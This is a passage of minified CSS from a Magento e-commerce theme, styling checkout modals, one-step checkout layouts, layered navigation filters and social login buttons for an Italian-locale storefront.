.modal-header{border:none;padding:0}.checkout-index-index .modal-popup.agreements-modal .modal-content{box-shadow:none;border:none;padding:25px 45px}.one-step-checkout-wrapper .opc-block-shipping-information{padding:0;background-color:transparent}.one-step-checkout-wrapper .minicart-items-wrapper .product-item-detail{display:inline-block;padding-left:10px;float:left;width:calc(100% - 90px)}#checkout-review-table tbody tr td.product{position:relative;padding-right:30px}.marketplace-product-add .modal-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.marketplace-product-add .modal-slide .modal-inner-wrap{background-color:#ffffff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto;height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.marketplace-product-add .modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.marketplace-product-add .modal-slide .modal-title{font-size:2.1rem;margin-right:5.7rem}.marketplace-product-add .modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0;padding:2.1rem 3rem}.marketplace-product-add .modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.marketplace-product-add .modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.marketplace-product-add .modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.marketplace-product-add .modal-popup .modal-inner-wrap{background-color:#ffffff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.marketplace-product-add .modal-popup .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.marketplace-product-add .modal-popup .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.marketplace-product-add .modal-popup .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.marketplace-product-add .modal-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.marketplace-product-add .modal-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0);-webkit-transform:translateX(0);transform:translateX(0)}.marketplace-product-add .modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.marketplace-product-add .modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.marketplace-product-add .modal-header{border-bottom:1px solid #eee;border-radius:4px 4px 0 0;padding:9px 15px;text-align:left}.marketplace-product-add button.action-close{border:none !important;background-color:transparent !important;background:transparent !important;padding:0}.marketplace-product-add .modal-custom .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.marketplace-product-add .modal-custom .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.marketplace-product-add .modal-custom .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.marketplace-product-add .action-close:before{content:"\e62f";transition:color .1s linear 0s}.marketplace-product-add .modals-overlay{z-index:899 !important}.marketplace-product-add .modal-content{box-shadow:none;-webkit-box-shadow:none;border:none}.onestepcheckout-index-index{font-family:'sans-serif','Open Sans',Helvetica,Arial,sans-serif;overflow-x:unset}.onestepcheckout-index-index header.page-header{margin:0;padding:20px 0}.onestepcheckout-index-index .aw-mobile{display:none}.onestepcheckout-index-index .aw-onestep-sidebar{float:right;width:30%;padding-left:15px}.onestepcheckout-index-index .aw-onestep-main{float:left;width:70%;padding-right:15px}.onestepcheckout-index-index .aw-onestep-main .email{margin-bottom:15px}.onestepcheckout-index-index .aw-onestep-main .aw-onestep-groups_item .group-title h2{margin:20px 0}.onestepcheckout-index-index .aw-onestep-main .modal-custom.authentication-dropdown{display:none}.onestepcheckout-index-index .aw-onestep-main div.email{max-width:unset !important}.onestepcheckout-index-index .aw-onestep-main .authentication-link a{color:#56cfe1}.onestepcheckout-index-index .modal-content{box-shadow:none;border:0}.onestepcheckout-index-index .modal-header{padding:15px 0;border:0}.onestepcheckout-index-index .authentication-link>a{display:none}.onestepcheckout-index-index strong{font-weight:500;font-size:15px;color:#222}.onestepcheckout-index-index .fieldset>.field:not(.choice){margin-bottom:10px}.onestepcheckout-index-index .actions-toolbar button{margin-top:10px;margin-bottom:10px}.onestepcheckout-index-index .aw-onestep-groups li+li{margin-top:35px}.onestepcheckout-index-index input[type=radio],.onestepcheckout-index-index input[type=checkbox]{margin:0px 0 0;line-height:normal;display:inline-block;vertical-align:middle}.onestepcheckout-index-index .field.choice,.onestepcheckout-index-index .form-group.choice{padding-left:0}.onestepcheckout-index-index .onestep-shipping-method-list{margin-left:-15px;margin-right:-15px}.onestepcheckout-index-index .onestep-shipping-method-list:after{content:"";display:table;clear:both}.onestepcheckout-index-index .onestep-shipping-method-list .shipping-method-card{width:50%;float:left;padding:0 15px}.onestepcheckout-index-index .field-tooltip{top:28px}.onestepcheckout-index-index h2{margin-bottom:15px;margin-top:10px}.onestepcheckout-index-index .aw-sidebar-summar .field-tooltip{top:5px}.onestepcheckout-index-index .payment-option.discount-code .payment-option-title{margin-top:20px}.onestepcheckout-index-index .aw-onestep-sidebar-header{font-size:16px;color:#222}.onestepcheckout-index-index .modal-header .action-close{display:none}.onestepcheckout-index-index .onestep-billing-address .label{padding-left:20px}.onestepcheckout-index-index .aw-mobile-hide{margin-bottom:10px}.onestepcheckout-index-index .aw-onestep-html-content{color:#4d4d4d}.onestepcheckout-index-index .page-title-wrapper{padding:0;background:none}.onestepcheckout-index-index .page-title-wrapper .container{padding:0}.onestepcheckout-index-index .page-title-wrapper:before{background:none}.onestepcheckout-index-index .page-title-wrapper .page-header{text-align:left;color:#333333;font-size:40px}.onestepcheckout-index-index .field.street .control .field+.field{margin-top:5px}.onestepcheckout-index-index .page-main .main .checkout-container{z-index:unset !important}.onestepcheckout-index-index .page-main .main .checkout-container .input-text{color:#333}.onestepcheckout-index-index .page-main .main .checkout-container input[type="radio"]+label::before,.onestepcheckout-index-index .page-main .main .checkout-container input[type="radio"]:checked+label::before,.onestepcheckout-index-index .page-main .main .checkout-container input[type="checkbox"]:checked+label::before,.onestepcheckout-index-index .page-main .main .checkout-container input[type="checkbox"]+label::before{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .onestep-shipping-address input[type="checkbox"]+label::before{color:#56cfe1;margin-left:0}.onestepcheckout-index-index .page-main .main .checkout-container .onestep-billing-address input[type="checkbox"]+label::before{margin-left:0}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar{background:#f4f4f4;border:none;color:#666}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar .price{color:#333}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar .aw-onestep-sidebar-header:before{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item{border-bottom:1px solid #ddd;padding-bottom:20px}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item .group-title .mark{color:#56cfe1;border-color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item:not(:first-of-type){margin-top:40px}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .aw-onestep-groups_item:last-child{border-bottom:none}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .shipping-address-items ol .shipping-address-item.selected-item{border:none;box-shadow:unset;background:#f4f4f4;color:#5f5f5f}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .shipping-address-items ol .shipping-address-item.selected-item:after{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .aw-onestep-groups .new-shipping-address-form .new-shipping-address-form .title strong{color:#5f5f5f}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .email .field .field-tooltip.toggle{top:10px !important}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .payment-method._active::before{background-color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main button.action{color:#222;border:2px solid #222;background-color:#fff;border-radius:35px;-webkit-border-radius:35px;-moz-border-radius:35px;-o-border-radius:35px;height:35px;font-weight:600;padding:0 25px;line-height:32px}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main button.action:hover{background-color:#222;color:#fff}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-main .block-customer-login button.action{color:#fff}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-onestep-sidebar-block.payment-option .payment-option-title .action-toggle:after{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar-product-qty .item-qty{height:25px;line-height:25px}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .shipping .mark .value{opacity:1 !important}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .aw-onestep-sidebar-content .aw-sidebar_order-note span:after{color:#56cfe1}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content{position:relative}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .payment-option-inner .control #discount-code{border-radius:38px;-webkit-border-radius:38px;-moz-border-radius:38px;-o-border-radius:38px;padding-left:20px;padding-right:105px;border-color:#222}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .actions-toolbar{position:absolute;top:3px;right:3px}.onestepcheckout-index-index .page-main .main .checkout-container .aw-onestep-sidebar-wrapper .payment-option-content #discount-form .actions-toolbar button.action{padding-left:20px;padding-right:20px;height:38px;line-height:34px}.onestepcheckout-index-index .page-main .main .checkout-container .fl-placeholder-state .label{color:#bbb !important}.onestepcheckout-index-index .page-main .main .checkout-container .control{padding-right:0;margin-bottom:10px}.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger{border:none;top:1px;right:8px;height:95% !important}.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger span{display:none}.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:before{color:#7d7d7d}.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:after{display:none}.onestepcheckout-index-index .page-main .main .checkout-container .control .ui-datepicker-trigger:hover{background:none !important}.onestepcheckout-index-index .page-main .main .checkout-container .field-tooltip{top:10px !important}.onestepcheckout-index-index .page-main .main .checkout-container .aw-sidebar-summary .loading-mask{left:50%;margin-left:-32px}.onestepcheckout-index-index .page-main .main .loading-mask{display:none !important}.onestepcheckout-index-index .page-main .main .loader img{display:none !important}.onestepcheckout-index-index .aw-onestep-sidebar-table{width:100%}.onestepcheckout-index-index .aw-sidebar-product-subtotals .aw-sidebar-product-price{margin-top:8px}.onestepcheckout-index-index .aw-sidebar-product-subtotals .aw-sidebar-product-price .cart-price .price{font-size:18px}.onestepcheckout-index-index .grand .amount .price{font-size:20px}.onestepcheckout-index-index .grand .mark strong{font-size:20px}.onestepcheckout-index-index .totals .mark{display:block}.onestepcheckout-index-index .payment-option.discount-code .payment-option-title::after{display:none}.onestepcheckout-index-index .field-tooltip .field-tooltip-action::before{font-size:24px}.onestepcheckout-index-index .authentication .authentication-link>a{display:unset !important}.onestepcheckout-index-index .authentication-dropdown .modal-header .action-close{display:block !important;z-index:500}.onestepcheckout-index-index .authentication-dropdown .modal-header .action-close:before{font-family:'Pe-icon-7-stroke';content:"\e680";font-size:40px;line-height:40px;color:#000}.onestepcheckout-index-index .block-authentication .block-title strong{font-size:20px}.onestepcheckout-index-index .authentication-dropdown{max-width:360px}.onestepcheckout-index-index .authentication-dropdown .modal-inner-wrap{padding:10px 25px 25px;background:#fff}.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar>div{margin-top:0}.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar .action{padding:unset;margin:0}.onestepcheckout-index-index img{max-width:100%}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap{background:#fff}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header{padding-bottom:1.2rem;padding-left:3rem;padding-right:3rem}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header .action-close{display:block !important;z-index:500}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-header .action-close:before{background:none;font-family:'Pe-icon-7-stroke';content:"\e680";font-size:40px;line-height:40px;color:#000;width:40px;height:40px;margin:.5rem 2rem 0 0;border:none !important}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.onestepcheckout-index-index .agreements-modal._show .modal-inner-wrap .modal-content{padding-left:3rem;padding-right:3rem;padding-bottom:2.6rem}.onestepcheckout-index-index.ajax-loading .oscheckout-loading{display:block !important}body._has-modal-custom:before{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.8);content:"";z-index:150}body._has-modal-custom .modal-custom.authentication-dropdown{display:block !important}@media (max-width:1023px){.onestepcheckout-index-index .aw-onestep-main{padding-right:0}.onestepcheckout-index-index .aw-onestep-main .payment-method{margin-left:5px;margin-right:5px}.onestepcheckout-index-index .aw-onestep-main .modal-custom.authentication-dropdown{left:25px !important;top:100px !important}.onestepcheckout-index-index .page-main .checkout-container .aw-onestep-sidebar{margin-top:20px}}.onestepcheckout-index-index .page-main .checkout-container .fl-placeholder-state .label,.onestepcheckout-index-index .page-main .checkout-container .fl-label-state .label,.onestepcheckout-index-index .page-main .checkout-container fieldset .field .label{position:static !important;padding-left:0 !important}.onestepcheckout-index-index .modal-popup .modal-header .action-close{top:0;right:0;display:block}.onestepcheckout-index-index .modal-popup .modal-header .action-close:before{font-size:20px;line-height:20px;color:#fff;border:0}@media (min-width:768px){#co-place-order-area>.col-mp{vertical-align:middle}}.onestepcheckout-index-index .payment-option.discount-code .form-discount .actions-toolbar .action{padding:9px 28px}.btn[disabled]{color:#aaa}.block.aw-layered-nav .block-content.filter-content{margin-bottom:50px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item{margin-bottom:0;padding-bottom:20px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title{text-transform:uppercase;cursor:pointer}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title .label{color:#333}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-title:after{color:#c8c8c8;font-size:15px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items .item{padding:5px 50px 5px 0}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items label{cursor:pointer;position:relative;top:-2px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content ol.items span.count{margin-top:-5px;font-size:13px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .show-more span{cursor:pointer;color:#56cfe1}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider{padding-top:10px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-horizontal{height:5px;background:#56cfe1}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-handle{width:15px;height:15px;background:#56cfe1;margin-top:-5px;cursor:move !important;margin-left:0}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .ui-slider-handle:last-child{margin-left:-15px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .price-filter-info{margin-bottom:8px}.block.aw-layered-nav .block-content.filter-content .filter-options .filter-options-item .filter-options-content .aw-layered-nav-priceslider .price-filter-info span{color:#696969}.block.aw-layered-nav .block-content.filter-content .filter-options .aw-layered-nav-popover__action{padding-top:20px;border-top:1px solid #f0f0f0}.price-filter-button{margin-top:20px}#slider-range{margin-bottom:10px}.price-inputs-wrapper .price-from{margin-bottom:10px}.price-inputs-wrapper label{margin-bottom:0}.price-inputs-wrapper input[type="text"]{height:30px;line-height:30px}#layered-selected-filters-block{margin-bottom:20px}#layered-selected-filters-block .selected-items-list .selected-item{border:1px solid #aaa;color:#aaa;font-size:12px;border-radius:3px;display:inline-block;line-height:1.5rem;padding:.5rem .5rem .5rem 1rem}#layered-selected-filters-block .selected-items-list .selected-item:last-child{padding:.5rem 1rem}#layered-selected-filters-block .selected-items-list .selected-item a{color:#aaa}#layered-selected-filters-block .selected-items-list .selected-item:hover{border-color:#222}#layered-selected-filters-block .selected-items-list .selected-item:hover span{color:#222;text-decoration:line-through;cursor:pointer}#layered-selected-filters-block .selected-items-list .selected-item:hover a span{text-decoration:unset}#layered-selected-filters-block .selected-items-list .selected-item:hover .action-close::before{color:#222}#layered-selected-filters-block .selected-items-list .selected-item .action-close{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;font-weight:400}#layered-selected-filters-block .selected-items-list .selected-item .action-close:before{font-size:20px;line-height:inherit;color:#aaa;content:"\e680";font-family:'Pe-icon-7-stroke';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-layout-1column .block.aw-layered-nav .block-content.filter-content{margin:0}.page-layout-1column .block.aw-layered-nav .filter-options{margin-bottom:30px}.gift-item-block{border-bottom:1px solid #ddd;padding-bottom:20px;margin-bottom:20px}.gift-item-block .title span:after{color:#2a2a2a;margin:0 0 0 5px;position:static;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:12px;font-weight:normal;line-height:12px;margin:0px 6px 0;overflow:hidden;text-align:center;vertical-align:middle}.bss-onestepcheckout.onestepcheckout-index-index{font-family:"Montserrat-Regular",arial,tahoma}.bss-onestepcheckout.onestepcheckout-index-index .page-main .main .checkout-container #opc-sidebar .actions-toolbar .secondary{display:initial !important}.bss-onestepcheckout.onestepcheckout-index-index .details-qty span.error-message{display:block}.bss-onestepcheckout.onestepcheckout-index-index span.qty-button{display:inline-block;text-align:center;vertical-align:middle}.bss-onestepcheckout.onestepcheckout-index-index .increase,.bss-onestepcheckout.onestepcheckout-index-index .decrease{position:relative;display:block;width:14px;height:14px;cursor:pointer}.bss-onestepcheckout.onestepcheckout-index-index .increase:before,.bss-onestepcheckout.onestepcheckout-index-index .decrease:before{content:"";width:0;height:0;position:absolute;border:7px solid transparent}.bss-onestepcheckout.onestepcheckout-index-index span.increase{margin-bottom:4px}.bss-onestepcheckout.onestepcheckout-index-index span.increase:before{border-bottom:7px solid #000}.bss-onestepcheckout.onestepcheckout-index-index span.decrease{margin-top:4px}.bss-onestepcheckout.onestepcheckout-index-index span.decrease:before{border-top:7px solid #000}.bss-onestepcheckout.onestepcheckout-index-index #shipping .step-title:before{content:'1'}.bss-onestepcheckout.onestepcheckout-index-index #opc-shipping_method .step-title:before{content:'2'}.bss-onestepcheckout.onestepcheckout-index-index #payment .step-title:before{content:'3'}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary>.title:before{content:'\2713';background-color:#1979c3;display:inline-block;width:35px;height:35px;border-radius:50%;vertical-align:middle;text-align:center;line-height:35px;color:#fff;font-size:15px;font-weight:700;margin-right:10px}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary .product-item-details input.qty{max-width:45px;text-align:center}.bss-onestepcheckout.onestepcheckout-index-index .step-title:before{background-color:#1979c3;display:inline-block;width:35px;height:35px;border-radius:50%;vertical-align:middle;text-align:center;line-height:35px;color:#fff;font-size:18px;font-weight:700;margin-right:10px}.bss-onestepcheckout.onestepcheckout-index-index .breadcrumbs strong{font-size:inherit;color:inherit}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-header{padding:15px}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-header .action-close:before{border:3px solid #fff}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-footer{padding:15px}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .field-tooltip{top:50%;transform:translateY(-50%)}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-header{padding:15px}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-header .action-close:before{border:3px solid #fff}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .modal-footer{padding:15px}.bss-onestepcheckout.onestepcheckout-index-index .modal-popup .field-tooltip{top:50%;transform:translateY(-50%)}.bss-onestepcheckout.onestepcheckout-index-index .authentication-dropdown .action-close:before{display:none}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper{width:100%;padding-right:0}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-address{float:left;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 2px rgba(0,0,0,0.24);transition:all .2s ease-in-out;padding:15px;margin-left:1%;margin-right:1%;width:48%}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-address:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-address .field-tooltip-action{margin-right:10px}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-address .shipping-address-items{display:block}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-address .shipping-address-items .shipping-address-item{margin:10px 10px;word-break:break-word}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-shipping-method{margin-top:0}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper #opc-shipping_method{float:right;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 2px rgba(0,0,0,0.24);transition:all .2s ease-in-out;padding:15px;margin-left:1%;margin-right:1%;width:48%}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper #opc-shipping_method:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper #opc-shipping_method .table-checkout-shipping-method th,.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper #opc-shipping_method .table-checkout-shipping-method td{padding:5px}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method{float:right;margin-top:25px;box-sizing:border-box;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.24);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.24);box-shadow:0 1px 2px rgba(0,0,0,0.24);transition:all .2s ease-in-out;padding:15px;margin-left:1%;margin-right:1%;width:48%}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method:hover{-moz-box-shadow:0 0 20px 5px #b0b2ab;-webkit-box-shadow:0 0 20px 5px #b0b2ab;box-shadow:0 0 20px 5px #b0b2ab}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method .step-title{margin-bottom:0}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method .payment-option{padding-bottom:0}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method .payment-option .payment-option-title{margin-bottom:10px;margin-top:10px;cursor:pointer;font-size:18px;font-weight:300}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method .payment-method .payment-method-content .actions-toolbar{display:none}.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper .checkout-payment-method .payment-method .payment-method-content #paypal-express-in-context-button{display:block}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar{float:right;margin-top:30px;padding:0}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .payment-option-content{padding:0}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary{padding:15px 0 30px}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary .rewards-points .mark{display:table-cell}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary .shipping .label{font-size:medium;display:block}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary .shipping .label:after{content:":"}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .opc-block-summary .shipping th:after{display:none}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .cart-gift-item .gift-item-block:hover{cursor:pointer}.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .action.primary.disabled,.bss-onestepcheckout.onestepcheckout-index-index #opc-sidebar .action.primary[disabled]{opacity:.5}.bss-onestepcheckout.onestepcheckout-index-index textarea{resize:vertical}@media (min-width:1240px){.bss-onestepcheckout.onestepcheckout-index-index .opc-wrapper{width:66.66% !important;padding-right:30px !important}.bss-onestepcheckout #opc-sidebar{margin-top:0 !important;width:33.33%}.bss-onestepcheckout #opc-sidebar .discount-code #discount-form{width:100%}}@media (max-width:1024px){.bss-onestepcheckout .opc-wrapper .checkout-shipping-address{width:100% !important}.bss-onestepcheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100% !important}.bss-onestepcheckout .opc-wrapper .checkout-payment-method{overflow-x:auto;overflow-y:hidden;width:100% !important}.bss-onestepcheckout .opc-wrapper .checkout-shipping-address,.bss-onestepcheckout .opc-wrapper #opc-shipping_method,.bss-onestepcheckout .opc-wrapper .checkout-payment-method{margin-left:0;margin-right:0}}.payment-statispay-logo{background-image:url("../../../../../frontend/Mgs/claue/it_IT/images/payment-satispay-logo.png");background-size:132px 31px;vertical-align:middle;display:inline-block;height:31px;width:132px}.btn-social-icon{background-size:236px 340px;-webkit-background-size:236px 340px;-moz-background-size:236px 340px;background:url(../../../../../frontend/Mgs/claue/it_IT/Bss_SocialLogin/images/social.png);display:block;float:left;width:35px;height:35px;margin:0;padding:0;box-sizing:border-box}.text-social{height:35px;line-height:35px;vertical-align:top;text-align:left;box-sizing:border-box;font-size:13px;color:#fff;background-color:rgba(255,255,255,0.2);min-width:165px;display:inline-block;padding:0 10px 0 10px;text-transform:capitalize}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method thead th:nth-child(1){width:20%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method thead th:nth-child(2){width:20%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method thead th:nth-child(3){width:40%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method thead th:nth-child(4){width:20%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody td.col:nth-child(1){width:20%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody td.col:nth-child(2){width:20%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody td.col:nth-child(3){width:40%}.checkout-index-index .checkout-shipping-method #checkout-step-shipping_method .table-checkout-shipping-method tbody td.col:nth-child(4){width:20%}#add_button_register_byclass,#add_button_login_byclass{margin-top:10px}#add_button_register_byclass .sociallogin-button,#add_button_login_byclass .sociallogin-button{display:block;line-height:normal;list-style:none !important;padding:0 !important;background:0 0 !important;height:35px;margin:0 3px 